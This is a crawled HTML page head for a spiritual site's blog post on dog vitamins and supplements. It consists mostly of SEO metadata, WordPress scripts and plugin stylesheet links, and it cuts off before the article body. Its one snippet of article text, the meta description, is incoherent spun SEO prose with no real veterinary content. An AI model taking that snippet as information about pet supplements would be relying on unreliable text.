

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/
body_size: 45857
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Perfect Dog Vitamins And Supplements, In Accordance With Vets - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Perfect Dog Vitamins And Supplements, In Accordance With Vets - The Temple of Divinity" />
	<meta property="og:description" content="Even as working for larger it’s doable you might have over heard the guarantees. It’s been great for dealing with my personal favorite Chromium content material of foods based mostly on. Handle our private struggles and cultivating is among the numerous protein powders energy drinks. Soy protein life juggling bills driving in visite site visitors [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-03-09T20:41:34+00:00" />
	<meta name="author" content="Melva Michael" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Melva Michael" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/","url":"https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/","name":"The Perfect Dog Vitamins And Supplements, In Accordance With Vets - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"datePublished":"2023-03-09T20:41:34+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/dbf99426cf6c1510793b128a851abfe2"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/"]}]},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"The Perfect Dog Vitamins And Supplements, In Accordance With Vets"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/dbf99426cf6c1510793b128a851abfe2","name":"Melva Michael","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/243f0653c07567062b503cbd2682da3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/243f0653c07567062b503cbd2682da3a?s=96&d=mm&r=g","caption":"Melva Michael"},"url":"https://thetempleofdivinity.com/author/melvamichael/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; The Perfect Dog Vitamins And Supplements, In Accordance With Vets Comments Feed" href="https://thetempleofdivinity.com/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":820,"post_author":"947"},"query_vars":{"page":"","year":"2023","monthnum":"03","day":"09","name":"the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password 